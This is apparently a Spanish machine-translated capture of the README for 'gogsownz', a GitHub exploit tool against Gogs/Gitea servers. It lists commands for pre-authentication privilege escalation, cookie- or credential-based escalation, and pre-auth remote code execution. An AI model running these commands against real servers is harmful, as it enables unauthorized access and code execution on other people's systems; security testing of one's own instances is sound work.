 https://github.com/TheZ3ro/gogsownz
90%
LÉAME
elz3ro
pollev Polle Vanhoof
Uso típico - [Por favor, lea el uso completo]
Obtener información sobre Gogs/Gitea en funcionamiento
python3 gogsownz.py https://127.0.0.1:3000/ -v --info
Explotación de autenticación previa de PrivEsc
python3 gogsownz.py https://127.0.0.1:3000/ -v --preauth
Explotar PrivEsc
python3 gogsownz.py https://127.0.0.1:3000/ -v -C '<user>:<password>' --cleanup
o alternativamente
python3 gogsownz.py https://127.0.0.1:3000/ -v -c '<i_like_gogs_cookie>' --cleanup
Explotar la autenticación previa de RCE
python3 gogsownz.py https://127.0.0.1:3000/ -v --preauth --rce 'sleep 10' --cleanup
Idiomas
Pitón 97,1%
Ir 2,9%